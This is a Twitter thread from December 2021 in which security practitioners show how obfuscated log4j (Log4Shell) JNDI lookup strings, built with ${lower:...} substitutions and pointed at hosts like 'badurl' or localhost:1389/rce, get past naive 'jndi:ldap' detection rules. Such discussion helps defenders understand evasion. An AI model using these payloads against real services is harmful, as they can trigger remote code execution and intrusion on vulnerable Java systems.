 Explore

Settings

Tweet

MG
@_MG_

That's a nice "jdni:ldap" detection you have there for #log4j. Would be a shame if someone were to: ${jndi:${lower:l}${lower:d}ap://badurl}

(the cat & mouse game on this is great)

8:42 PM · Dec 10, 2021

186 Retweets 27 Quotes 918 Likes 61 Bookmarks

int eighty @int0x80 · Dec 10, 2021
Replying to @_MG_
Not just for protocol 😈

stypr @brokenpacifist · Dec 10, 2021
${jndi:${lower:l}${lower:d}a${lower:p}://loc${upper:a}lhost:1389/rce}

log4j bypass lol

Lessons learned: Don't use Java.
Show this thread

1 21

wabaf3t @wabaf3t · Dec 10, 2021
Replying to @_MG_ and @TomQuinn8
what about this

${jndi:${lower:d}${lower:n}s://badurl}

1 2

Nathan @coolhandle01 · Dec 10, 2021
Replying to @_MG_
Gawd.. we compare strings in lower case, don't we? Don't we??

Search Twitter

New to Twitter?
Sign up now to get your own personalized timeline!

Google で登録

Sign up with Apple

Create account

By signing up, you agree to the Terms of Service and Privacy Policy, including Cookie Use.

Relevant people

MG
@_MG_
Follow
I was a terror since the public school era. My opinions are your adversary's. — I also make terrible things: o.mg.lol

What's happening

MLB · LIVE
Cardinals at Brewers

Trending in United States
Comstock Act

Sports · Trending
#SmackDown
Trending with WWE Draft, Triple H

Sports · Trending
The Draft
48.6K Tweets

Trending in United States
Aris
Trending with Cameron, Tarantino

Don't miss what's happening
People on Twitter are the first to know.

Log in

Sign up